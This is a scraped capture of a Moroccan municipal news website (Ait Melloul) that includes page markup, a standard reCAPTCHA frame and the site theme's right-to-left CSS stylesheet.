is_video=false&amp;description=يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار."
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>مشاركة</span></a>
                <span class="count"></span>
            </div> <!--icon-->
                            <div class="clear"></div>
        </div> <!--social share-->

</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://aitmelloul.ma/?p=18830"><img src="https://aitmelloul.ma/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-21-at-16.38.10-90x60.jpeg" data-hidpi="https://aitmelloul.ma/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-21-at-16.38.10-180x120.jpeg" alt="يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار."></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://aitmelloul.ma/?p=18830" class="link prev"><i class="fa-icon-double-angle-right"></i>السابق</a>
                            <h3><a href="https://aitmelloul.ma/?p=18830">إعلان عن إنقطاع التيار الكهربائي  PT AZROU2</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://aitmelloul.ma/?p=18840"><img src="https://aitmelloul.ma/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-19-at-14.38.38-1-90x60.jpeg" data-hidpi="https://aitmelloul.ma/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-19-at-14.38.38-1-180x120.jpeg" alt="يمكنكم متابعة قناة جماعة أيت ملول عبر الواتساب للتوصل بآخر الأخبار."></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://aitmelloul.ma/?p=18840" class="link next"><i class="fa-icon-double-angle-left"></i>التالى</a>
                            <h3><a href="https://aitmelloul.ma/?p=18840">ⵓⴹⴼⵓⵕⴰⵜ ⵜⴰⴱⴰⴷⵓⵜ ⵏ ⵜⴳⵔⴰⵡⵜ ⵏ ⴰⵢⵜ ⵎⵍⵍⵓⵍ ⴳ ⵜⵙⵏⵙⵉ WHATSAUP</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
                <h2 class="single-title">مقالات ذات صلة</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://aitmelloul.ma/?p=20806"><img src="https://aitmelloul.ma/wp-content/uploads/2026/01/612075132_1213704120859725_6576160172533850601_n-190x122.jpg" data-hidpi="https://aitmelloul.ma/wp-content/uploads/2026/01/612075132_1213704120859725_6576160172533850601_n-610x380.jpg" alt="إعلان صندوق الدعم لتشجيع تمثيلية النساء بوزارة الداخلية يفتح باب الترشيح للمشاريع"></a>
			                        <h4><a itemprop="name" href="https://aitmelloul.ma/?p=20806">إعلان صندوق الدعم لتشجيع تمثيلية النساء بوزارة الداخلية يفتح باب الترشيح للمشاريع</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-12T12:43:00+01:00">يناير 12, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://aitmelloul.ma/?p=20799"><img src="https://aitmelloul.ma/wp-content/uploads/2026/01/8-190x122.jpeg" data-hidpi="https://aitmelloul.ma/wp-content/uploads/2026/01/8-610x380.jpeg" alt="إعلان عن إيداع طلبات الاستفادة من الدعم المخصص للجمعيات لسنة 2026."></a>
			                        <h4><a itemprop="name" href="https://aitmelloul.ma/?p=20799">إعلان عن إيداع طلبات الاستفادة من الدعم المخصص للجمعيات لسنة 2026.</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-12T11:12:19+01:00">يناير 12, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://aitmelloul.ma/?p=20791"><img src="https://aitmelloul.ma/wp-content/uploads/2026/01/605618794_1207866604776810_4813585196135116408_n-190x122.jpg" data-hidpi="https://aitmelloul.ma/wp-content/uploads/2026/01/605618794_1207866604776810_4813585196135116408_n-610x380.jpg" alt="لوائح الناجحين في امتحانات الكفاءة المهنية برسم سنة 2025"></a>
			                        <h4><a itemprop="name" href="https://aitmelloul.ma/?p=20791">لوائح الناجحين في امتحانات الكفاءة المهنية برسم سنة 2025</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-12T11:09:40+01:00">يناير 12, 2026</time>
			</div>
                </li>

</ul>
</div>
            </div> <!--main column-->
                        <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            
		<div class="widget widget_recent_entries">
		<div class="widget-head"><h3 class="widget-title"><span>أحدث المستجدات</span></h3></div>
		<ul>
											<li>
					<a href="https://aitmelloul.ma/?p=20806">إعلان صندوق الدعم لتشجيع تمثيلية النساء بوزارة الداخلية يفتح باب الترشيح للمشاريع</a>
									</li>
											<li>
					<a href="https://aitmelloul.ma/?p=20799">إعلان عن إيداع طلبات الاستفادة من الدعم المخصص للجمعيات لسنة 2026.</a>
									</li>
											<li>
					<a href="https://aitmelloul.ma/?p=20791">لوائح الناجحين في امتحانات الكفاءة المهنية برسم سنة 2025</a>
									</li>
											<li>
					<a href="https://aitmelloul.ma/?p=20770">إعلان عن إجراء إمتحانات الكفاءة المهنية برسم سنة 2025</a>
									</li>
											<li>
					<a href="https://aitmelloul.ma/?p=20763">إعلان عن طلب عروض عملية بيع بالمزاد العلني رقم 02/2025/م.م/ج.ام</a>
									</li>
					</ul>

		</div><div class="widget_text widget widget_custom_html"><div class="widget-head"><h3 class="widget-title"><span>طقس مدينة أيت ملول</span></h3></div><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/ar/30d34n9d50/ait-melloul/" data-label_1="AIT MELLOUL" data-label_2="حالة الطقس" data-font="El Messiri" data-icons="Climacons Animated" data-theme="weather_one" >AIT MELLOUL حالة الطقس</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div>
           </div> <!--main sidebar-->
            <div class="clear"></div>                      </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     		<div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3067.561652346573!2d-9.505188379378799!3d30.344664048874733!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xdb3c7ca5b054bd9%3A0x3998fcb79075a55c!2sAit+Melloul+Municipality!5e0!3m2!1sen!2sma!4v1522089571728" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://aitmelloul.ma/wp-content/uploads/2021/10/هيدر-النظام9.png" alt="" width="760" height="97" /></p></div></div>	    
        <div class="clear"></div>
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                    <p class="copyrights-text">جماعة أيت ملول 2018 ، تصميم وتطوير <a href="http://www.aitmelloul.ma">#مصلحة_الإعلام</a>
</p>
                        <ul class="mom-social-icons">
        
                <li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/aitmelloulinfo"><i class="fa-icon-facebook "></i></a></li>        
        
        
        
                        <li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/channel/UCWZIAisD9-0e3fiFF6wx1NA"><i class="fa-icon-youtube"></i></a></li>
        
                        <li class="instagram"><a target="_blank" class="vector_icon" href="https://www.instagram.com/commune.aitmelloul/"><i class="fa-icon-instagram"></i></a></li>
        
        
        

        

        
                        	
	    </ul>				                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="text/javascript" src="https://aitmelloul.ma/wp-content/themes/CUAM/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/aitmelloul.ma\/wp-admin\/admin-ajax.php","nonce":"a33ada7d5e","success":"check your email to complete subscription","error":"\u0645\u0634\u062a\u0631\u0643 \u0628\u0627\u0644\u0641\u0639\u0644","error2":"\u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u0649","werror":"\u0627\u062f\u062e\u0644 \u0627\u0633\u0645 \u0645\u062f\u064a\u0646\u0629 \u0635\u062d\u064a\u062d.","nomore":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0627\u062e\u0631\u0649","homeUrl":"https:\/\/aitmelloul.ma","viewAll":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u062c\u0645\u064a\u0639","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitmelloul.ma/wp-content/themes/CUAM/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://aitmelloul.ma/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.4.5" id="prettyphoto-js"></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OPqKe7Gimdq8LA6lBQeX3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768756861714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aitmelloul.ma/wp-content/themes/CUAM/style.css?ver=6.8.3
body_size: 403
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Cuam
	Theme URI: http://www.azizinho.com
	Description: is built for News  & Magazine
	Author: Aziz Janal
	Author URI: http://www.azizinho.com
	Version: 1.0



License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://aitmelloul.ma/wp-content/themes/CUAM/rtl.css
body_size: 53287
content:
/* 
 * Droid Arabic Kufi (Arabic) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
  font-family: 'Droid Arabic Kufi';
  font-style: normal;
  font-weight: 400;
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.eot);
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff2) format('woff2'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff) format('woff'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.ttf) format('truetype');
}

/* reem-kufi-regular - arabic */
@font-face {
  font-family: 'Reem Kufi';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/reem-kufi-v5-arabic-regular.eot'); /* IE9 Compat Modes */
  src: local('Reem Kufi Regular'), local('ReemKufi-Regular'),
       url('../fonts/reem-kufi-v5-arabic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/reem-kufi-v5-arabic-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/reem-kufi-v5-arabic-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/reem-kufi-v5-arabic-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/reem-kufi-v5-arabic-regular.svg#ReemKufi') format('svg'); /* Legacy iOS */
}




@font-face {
  font-family: 'Droid Arabic Kufi';
  font-style: normal;
  font-weight: 700;
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.eot);
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.eot?#iefix) format('embedded-opentype'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.woff2) format('woff2'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.woff) format('woff'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.ttf) format('truetype');
}

/* 
 * Droid Arabic Naskh (Arabic) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
  font-family: 'Droid Arabic Naskh';
  font-style: normal;
  font-weight: 400;
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Regular.eot);
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Regular.eot?#iefix) format('embedded-opentype'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Regular.woff2) format('woff2'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Regular.woff) format('woff'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Droid Arabic Naskh';
  font-style: normal;
  font-weight: 700;
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Bold.eot);
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Bold.eot?#iefix) format('embedded-opentype'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Bold.woff2) format('woff2'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Bold.woff) format('woff'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v4/DroidNaskh-Bold.ttf) format('truetype');
}

/* ==========================================================================
 *                Basics
   ========================================================================== */
html {
  overflow-x: hidden;
}
body {
    direction: rtl;
    unicode-bidi: embed;
    font-size: 13px;
    line-height: 1.8;
  font-family: Tahoma, Verdana, Segoe, sans-serif;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
}

.star-rating span {
    margin: 0 !important;
}
.nb-item-meta .star-rating {
    margin-left: 0;
    margin-right: 15px;
}

.posts-grid .mom-grid-item {
    float:right;
}

/* ==========================================================================
 *                Fonts
   ========================================================================== */
/*----------------------------
    Main Font
 ----------------------------*/
.mom_main_font, .topbar, #navigation .main-menu, .breaking-news, .breaking-news .bn-title, .feature-slider li .slide-caption h2, .news-box .nb-header .nb-title, a.show-more, .widget .widget-title, .widget .mom-socials-counter ul li, .main_tabs .tabs a, .mom-login-widget, .mom-login-widget input, .button, .mom-newsletter h4, .mom-newsletter input, .mpsw-slider .slide-caption, .tagcloud a,
button,input,select,textarea, .weather-widget, .weather-widget h3, .search-wrap .search-results-title, .show_all_results, .mom-social-share .ss-icon span.count, .mom-timeline, .mom-reveiw-system .review-header h2, .mom-reveiw-system .review-summary h3, .mom-reveiw-system .user-rate h3, .mom-reveiw-system  .review-summary .review-score, .mom-reveiw-system .mom-bar, .mom-reveiw-system .review-footer, .mom-reveiw-system .stars-cr .cr, .mom-reveiw-system .review-circles .review-circle, .p-single .post-tags, .np-posts ul li .details .link, h2.single-title, .page-title, label, .portfolio-filter li, .pagination 
.main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6, .mom_e3lan-empty, .user-star-rate .yr, .comment-wrap .commentnumber, .copyrights-area, .news-box .nb-footer a,
#bbpress-forums li.bbp-header, .bbp-forum-title, div.bbp-template-notice, div.indicator-hint, #bbpress-forums fieldset.bbp-form legend, .bbp-s-title, #bbpress-forums .bbp-admin-links a, #bbpress-forums #bbp-user-wrapper h2.entry-title,
.mom_breadcrumb, .single-author-box .articles-count, .not-found-wrap, .not-found-wrap h1, .gallery-post-slider.feature-slider li .slide-caption.fs-caption-alt p, .chat-author,
.accordion .acc_title, .acch_numbers, .logo span, .device-menu-holder, #navigation .device-menu,  h1, h2, h3, h4, h5, h6, .nb-style1 .nb1-older-articles, .scrolling-box .sb-item h3, .widget ul li, .mom-reveiw-system .circle input, .mom_quote,.mom-main-font
{
    font-family: 'Droid Arabic Kufi', serif !important;
}

/*----------------------------
    Secondary Font
 ----------------------------*/
.button, .older-articles ul li, .copyrights-text, #comments .single-comment .comment-content .comment-reply-link, #comments .single-comment .comment-content .comment-edit-link, #navigation .main-menu > li .cats-mega-wrap .subcat li .subcat-title, .widget ul.twiter-list, #bbpress-forums ul.bbp-replies .bbp-reply-content .bbp-author-name {
    font-family: 'Droid Arabic Naskh', serif !important;
}

/* ==========================================================================
 *                Columns
   ========================================================================== */
.one_half, .one_third, .two_third, three_fourth, .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth {
    margin-right: 0;
    margin-left: 4%;
    float: right;
}
.both-sidebars #footer .one_half, .both-sidebars #footer .one_third, .both-sidebars #footer .two_third, three_fourth, .both-sidebars #footer .two_fourth, .both-sidebars #footer .one_fourth, .both-sidebars #footer .one_fifth, .both-sidebars #footer .two_fifth, .both-sidebars #footer .three_fifth, .both-sidebars #footer .four_fifth, .both-sidebars #footer .one_sixth, .both-sidebars #footer .two_sixth, .both-sidebars #footer .three_sixth, .both-sidebars #footer .four_sixth, .both-sidebars #footer .five_sixth {
    position: relative;
    margin-right: 0;
    margin-left: 3%;
    float: right;
}
#footer .one_half, #footer .one_third, #footer .two_third, three_fourth, #footer .two_fourth, #footer .one_fourth, #footer .one_fifth, #footer .two_fifth, #footer .three_fifth, #footer .four_fifth, #footer .one_sixth, #footer .two_sixth, #footer .three_sixth, #footer .four_sixth, #footer .five_sixth {
    position: relative;
    margin-right: 0;
    margin-left: 2%;
    float: right;
}
.last, .both-sidebars #footer .last {
    margin-left: 0 !important;
    clear: left;
}

/* ==========================================================================
 *                Topbar
   ========================================================================== */
.topbar .top-nav > li {
    float: right;
}

.mom-social-icons li {
    float: right;
}
.topbar .search-form input {
    float: right;
}
.topbar .search-form button {
    float: left;
}
.topbar .top-nav > li ul.sub-menu {
    left: auto;
    right: 0;
}

/* ==========================================================================
 *                Header 
   ========================================================================== */
.header .logo {
    float: right;
}
.header-right {
    float: left;
}
.topbar .top-nav > li ul.sub-menu li ul.sub-menu {
    left: auto;
    right: 100%;
}
.header .e3lanat-layout-rotator {
  right: auto;
  left: 0;
}

/* ==========================================================================
 *                Navigation
   ========================================================================== */
#navigation ul.main-menu {
    margin-right: 0;
    margin-left: 50px;
}
#navigation .main-menu > li {
    float: right;
  font-size: 14px;
}
#navigation .main-menu > li  ul li {
  font-size: 12px;
}
#navigation .main-menu li a i {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
#navigation .main-menu li a i.mega_menu_arrow_holder {
  margin-right: 0;
  margin-left: 5px;
  top: -2px;
}
#navigation .main-menu > li:last-child {
    border-right: 0;
}
#navigation .main-menu > li:first-child {
    border-right-width: 1px;
}
/*----------------------------
    Dropdonws
 ----------------------------*/
ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu {
    left: auto;
    right: -1px;
}
ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li ul.sub-menu {
    left: auto;
    right: 100%;
}
ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after {
    right: auto;
    left: 10px;
    content: '\e6d1';
}
ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu ul {
      -webkit-box-shadow: -2px 0px 3px 0 rgba(0,0,0,0.1);
    box-shadow: -2px 0px 3px 0 rgba(0,0,0,0.1);
}
.mom_mega_wrap .menu-item-depth-1.mega_column {
        float: right;
    margin-right: 0;
    margin-left: 3%;
}
ul.main-menu li.mom_mega .mom_mega_wrap ul li a {
    padding-left: 10px;
    padding-right: 0;
}
.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column {
    margin-left: 0;
}
.mom_mega_wrap .menu-item-depth-1.mega_column:last-child {
    margin-left: 0;
}
#navigation .main-menu > li .cats-mega-wrap {
    left: auto;
    right: -1px;
}
#navigation .main-menu > li .cats-mega-wrap ul.sub-menu {
    float: right;
    
}
#navigation .main-menu > li .cats-mega-wrap .subcat  {
    float: left;
}
#navigation .main-menu > li .cats-mega-wrap .cats-mega-inner:before {
    left: auto;
    right: 140px;
}

#navigation .main-menu > li .cats-mega-wrap .cats-mega-inner {
    border-right-width: 0;
    border-left-width: 1px;
}
ul.main-menu > li .cats-mega-wrap ul.sub-menu li {
    border-left-width: 0;
    border-right-width: 1px;
}
i.long-arrow-icon:before {
    	content: "\e754";
}
#navigation .main-menu > li .cats-mega-wrap .subcat li .subcat-thumbnail {
    float: right;
    margin-right: 0;
    margin-left: 13px;
}
#navigation .main-menu > li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i {
    margin-right: 5px;
    margin-left: 0;
}
#navigation .main-menu > li .cats-mega-wrap .subcat li .subcat-title {
    margin-left: 0;
    margin-right: 83px;
}
/*----------------------------
    Search
 ----------------------------*/
#navigation .nav-buttons {
    right: auto;
    left: 0;
}
.nb-inner-wrap {
    right: auto;
    left: 0;
}

.search-wrap .search-form input {
    float: right;
    border-right-width: 1px;
    border-left-width: 0;
}
.search-wrap .search-form .sf-loading {
    right: auto;
    left: 55px;
}

/* ==========================================================================
 *                News Ticker
   ========================================================================== */
.the_ticker {
    margin-left: 132px;
    margin-right: 0;
}
.both-sidebars .news-ticker {
    margin-left: 0;
    margin-right: 135px;
}
.news-ticker {
    margin-left: 0;
    margin-right: 120px;
    padding: 0 2px 0 10px;
}
.current_time {
    right: auto;
    left: 0;
    font-size:12px;
}
.breaking-news .bn-title {
    float: right;
}
.breaking-news .bn-title:after {
    left: auto;
    right: 100%;
    border-left-width: 20px;
    border-right-width: 10px;
    border-left-color:rgba(187,0,0,0) !important;
    border-right-color: #b00;
}

ul.newsticker li {
    float: right;
    font-size: 12px;
}
.news-ticker li img {
    margin-right: 0;
    margin-left: 8px;
}
.news-ticker li i {
    float: right;
    margin-left: 8px;
    margin-right: 0;
}

/* ==========================================================================
 *                Feature slider
   ========================================================================== */
.feature-slider li .slide-caption h2 {
  font-size: 24px;
  margin-bottom: 10px;
}
.feature-slider li .slide-caption.fs-caption-alt h2 {
  font-size: 22px;
}
.feature-slider li .slide-caption p {
  font-size: 13px;
}
.feature-slider .fs-nav a {
    margin-right: 0px;
    margin-left: 4px;
}
.feature-slider .fs-nav a:last-child {
    margin-left: 0;
}
.feature-slider li .slide-caption {
    left: auto;
    right: 0;
    text-align: right !important;
}
.feature-slider li .slide-caption.fs-caption-alt {
    text-align: right !important;
}
.feature-slider li .slide-caption.fs-caption-alt h2,
.feature-slider li .slide-caption.fs-caption-alt p {
    float: right;
    margin-right: 0;
    margin-left: 85px;
}
/* ==========================================================================
 *                News Boxes
   ========================================================================== */
.news-box .nb-header .nb-title {
  font-size: 16px;
}
.news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span {
    float: right;
    padding-right: 0;
    padding-left: 11px;
}
.post-format-icon {
    left: auto;
    right: 0;
}
/* news box 1 */
.nb-style1 .recent-news .news-image, .nb-style2 .recent-news .news-image, .news-list .nl-item .news-image {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}


.nb-style1 .nb1-older-articles ul li {
    padding-left: 0;
    padding-right: 18px;
}
.news-box .nb1-older-articles ul li i {
    margin-left: 0;
    margin-right: -18px;
    float: right;
}

/* news box 2 */
.nb-style2 .older-articles .two-cols li img, .nb-style3 .older-articles ul li img, .nb-2col .older-articles ul li img {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.nb-style2 .older-articles .two-cols li .details.has-feature-image, .nb-style3 .older-articles ul li .details.has-feature-image, .nb-2col .older-articles ul li .details.has-feature-image {
    margin-left: 0;
    margin-right: 103px;
}

/* news box 3 */
.nb-style3 .recent-news {
    float: right;
    padding: 20px;
    padding-right:0; 
}
.nb-style3 .older-articles {
    margin-left: 0;
    margin-right: 304px;
    border-left-width:0;
    border-right-width:1px;
}
.nb-style3 .nb-content {
    margin-right: 0;
    margin-left: -20px;
}

/* 2 columns news box */
.nb-2col {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.nb-2col.last {
    clear: left;
}

/* News Lists */
.news-list .nl-item .news-summary.has-feature-image {
    margin-left: 0;
    margin-right: 210px;
}
.news-list.nl-big .nl-item .news-summary.has-feature-image {
    margin-left: 0;
    margin-right: 285px;
}

/* Scrolling box */
.owl-dot {
    margin-left: 6px;
    margin-right: 0;
}
.owl-dot:last-child {
    margin-left: 0;
}
.scrolling-box:before {
    right: auto;
    left: 0;
}
.scrolling-box .owl-item {
    border-right-width: 0;
    border-left-width: 1px;
}
.news-box .nb-footer a {
  font-size: 13px;
}
.news-box .nb-footer a i {
    margin-left: 0;
    margin-right: 3px;
    position: relative;
    top: 4px;
}
.news-box .recent-news h3 {
  font-size: 15px;
}
.news-box .older-articles h4 {
  font-size: 13px;
}
.scrolling-box .sb-item h3 {
  font-size: 13px;
}

/*----------------------------
    News in pics
 ----------------------------*/
.new-in-pics .nip-grid ul {
    margin-right: 0;
    margin-left: -8px;
}
.new-in-pics .nip-grid ul li {
    float: right;
    margin-right: 0;
    margin-left: 8px;
}
.new-in-pics.nip-big .nip-grid ul {
    margin-left: 0;
}
.new-in-pics.nip-big .nip-recent {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.new-in-pics.nip-big .nip-grid {
    float: left;
}
.new-in-pics.nip-big .nip-grid ul {
    margin-right: 0;
    margin-left: -9px;
}
.new-in-pics.nip-big .nip-grid ul li {
    margin-right: 0;
    margin-left: 9px;
}

/* ==========================================================================
 *                Blog
   ========================================================================== */
.category-title .bc-rss {
    right: auto;
    left: 0;
}
.blog-post .bp-head .bp-meta,  .mom-post-meta {
    overflow: hidden;
}
.blog-post .bp-head .bp-meta > span {
    margin-right: 0;
    margin-left: 15px;
}
.blog-post .bp-head .bp-meta > span,  .mom-post-meta > span, .mom-post-meta > a {
    float: right;
}
.mom-post-meta .mom_review_score {
    float:right;
} 
.bp-vertical-share .bp-details .post-img, .default-blog-post.bp-horizontal-share .bp-details .post-img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.mom-social-share .ss-icon i {
    margin-left: 5px;
    margin-right: 0;
}
.bp-vertical-share .mom-social-share {
    right: auto;
    left: 0;
    border-right-width: 1px;
}
.bp-vertical-share .bp-entry {
    float: right;
    margin-right: 0;
    margin-left: 103px;
}
.bp-vertical-share.share-off .bp-entry {
    margin-left: 0;
}

.mom-social-share.ss-horizontal .ss-icon {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
.mom-social-share .ss-icon span.count {
  font-family: arial !important;
}
/* time line */
.mom-timeline .tl-month .tlm-title {
    clear: right;
    float: right;
    padding-left:10px;
    padding-right: 31px;
    
}
.mom-timeline .tl-month .tlm-title:before {
    left: auto;
    right: 10px;
}

.mom-timeline .tl-month .tlm-title .handle {
    left: auto;
    right: 0;
    border-right-width: 0;
    border-left-width: 1px;
}
.mom-timeline .tl-month .tl-day:before {
    right: auto;
    left: 100%;
}

.mom-timeline .tl-month .tl-day:after {
    left: auto;
    right: -19px;
}
.mom-timeline .tl-month .tl-day {
    margin-left: 0;
    margin-right: 30px;
}
.mom-timeline .tl-month .tl-day .tld-title:after {
    left: auto;
    right: 10px;
}
.mom-timeline .tl-month .tl-day ul.tl-posts {
    padding-left: 0;
    padding-right: 30px;
}
.mom-timeline .tl-month .tl-day ul.tl-posts li:before {
    left: auto;
    right: -21px;
}
.mom-timeline .tl-month .tl-day ul.tl-posts li:after {
    right: auto;
    left: 100%;
}
.mom-timeline .tl-month .tl-day ul.tl-posts li {
    float: right;
}
.mom-timeline .tl-month .tl-day ul.tl-posts li .post-img {
    float: right;
    margin-right: 0;
    margin-left: 10px;
    left: auto;
    right: 0;
    border-right-width: 0;
    border-left-width: 1px;
}
.mom-timeline .tl-month .tl-day ul.tl-posts li .details.has-feature-image {
    margin-left: 0;
    margin-right: 103px;
}
.pagination a, .pagination span {
    float: right;
}

.button.show-more-posts i {
    margin-left: 0;
    margin-right: 10px;
}

/* ==========================================================================
 *                Single post
   ========================================================================== */
.chat-author {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}
.chat-text {
    margin-right: 90px;
    margin-left:0;
}
.chat-text:after, .chat-text:before {
    right: auto;
    left: 100%;
}
.chat-text:after { border-right-color: rgba(255, 255, 255, 0); border-left-color: #f8f8f8; }
